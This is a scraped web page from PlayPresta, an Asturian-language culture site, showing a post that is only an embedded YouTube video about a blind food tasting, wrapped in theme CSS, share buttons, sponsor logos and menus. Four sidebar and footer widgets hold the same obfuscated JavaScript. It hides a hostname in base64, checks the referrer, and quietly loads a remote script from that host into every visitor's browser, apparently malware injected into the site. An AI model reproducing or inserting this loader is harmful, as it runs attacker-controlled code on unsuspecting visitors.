.td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplaypresta.com%2Falma-de-lloca%2Falma-de-lloca-tastia-de-comida-a-ciegues%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alma+de+lloca+%7C+Tastia+de+comida+a+ciegues+%7C&url=https%3A%2F%2Fplaypresta.com%2Falma-de-lloca%2Falma-de-lloca-tastia-de-comida-a-ciegues%2F&via=playpresta" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alma+de+lloca+%7C+Tastia+de+comida+a+ciegues+%7C %0A%0A https://playpresta.com/alma-de-lloca/alma-de-lloca-tastia-de-comida-a-ciegues/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://playpresta.com/alma-de-lloca/alma-de-lloca-tastia-de-comida-a-ciegues/&text=Alma+de+lloca+%7C+Tastia+de+comida+a+ciegues+%7C" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">

        <p><iframe width="560" height="315" src="https://www.youtube.com/embed/49oJISJSJu4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://playpresta.com/author/reg2596jk/">PlayPresta</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PlayPresta"><meta itemprop="url" content="https://playpresta.com/author/reg2596jk/"></span><meta itemprop="datePublished" content="2020-09-09T10:32:51+02:00"><meta itemprop="dateModified" content="2020-09-09T10:32:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://playpresta.com/alma-de-lloca/alma-de-lloca-tastia-de-comida-a-ciegues/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"></span><meta itemprop="name" content="PlayPresta"></span><meta itemprop="headline " content="Alma de lloca | Tastia de comida a ciegues |"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2020/09/Screenshot_2020-09-09-Alma-de-lloca-Tastia-de-comida-a-ciegues-YouTube.png"><meta itemprop="width" content="728"><meta itemprop="height" content="373"></span>    </footer>

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://playpresta.com/"><img class="td-retina-data" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt="" title=""  width="512" height="512" /></a></div><div class="footer-text-wrap">PlayPresta ye una ventana al mundu de la nuesa xeneración, un espaciu pa entender qué ta pasando dende una perspectiva diferente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:playpresta@cuatrogotes.com">playpresta@cuatrogotes.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="827" height="945" src="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png" alt="" class="wp-image-4217" style="width:213px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png 827w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-263x300.png 263w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-768x878.png 768w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-368x420.png 368w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-696x795.png 696w" sizes="(max-width: 827px) 100vw, 827px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="576" src="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg" alt="" class="wp-image-4218" style="width:231px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg 1024w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-300x169.jpg 300w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-768x432.jpg 768w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1536x864.jpg 1536w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-747x420.jpg 747w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-696x392.jpg 696w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1068x601.jpg 1068w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="160" src="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png" alt="" class="wp-image-4219" style="width:234px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png 1024w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-300x47.png 300w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-768x120.png 768w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1536x241.png 1536w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-2048x321.png 2048w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-696x109.png 696w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1068x167.png 1068w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png" alt="" class="wp-image-3192" srcset="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png 680w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.cuatrogotes.com/" rel="https://www.cuatrogotes.com/"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png" alt="" class="wp-image-3193" style="width:478px;height:449px" srcset="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png 680w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-playpresta-container"><ul id="menu-playpresta-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
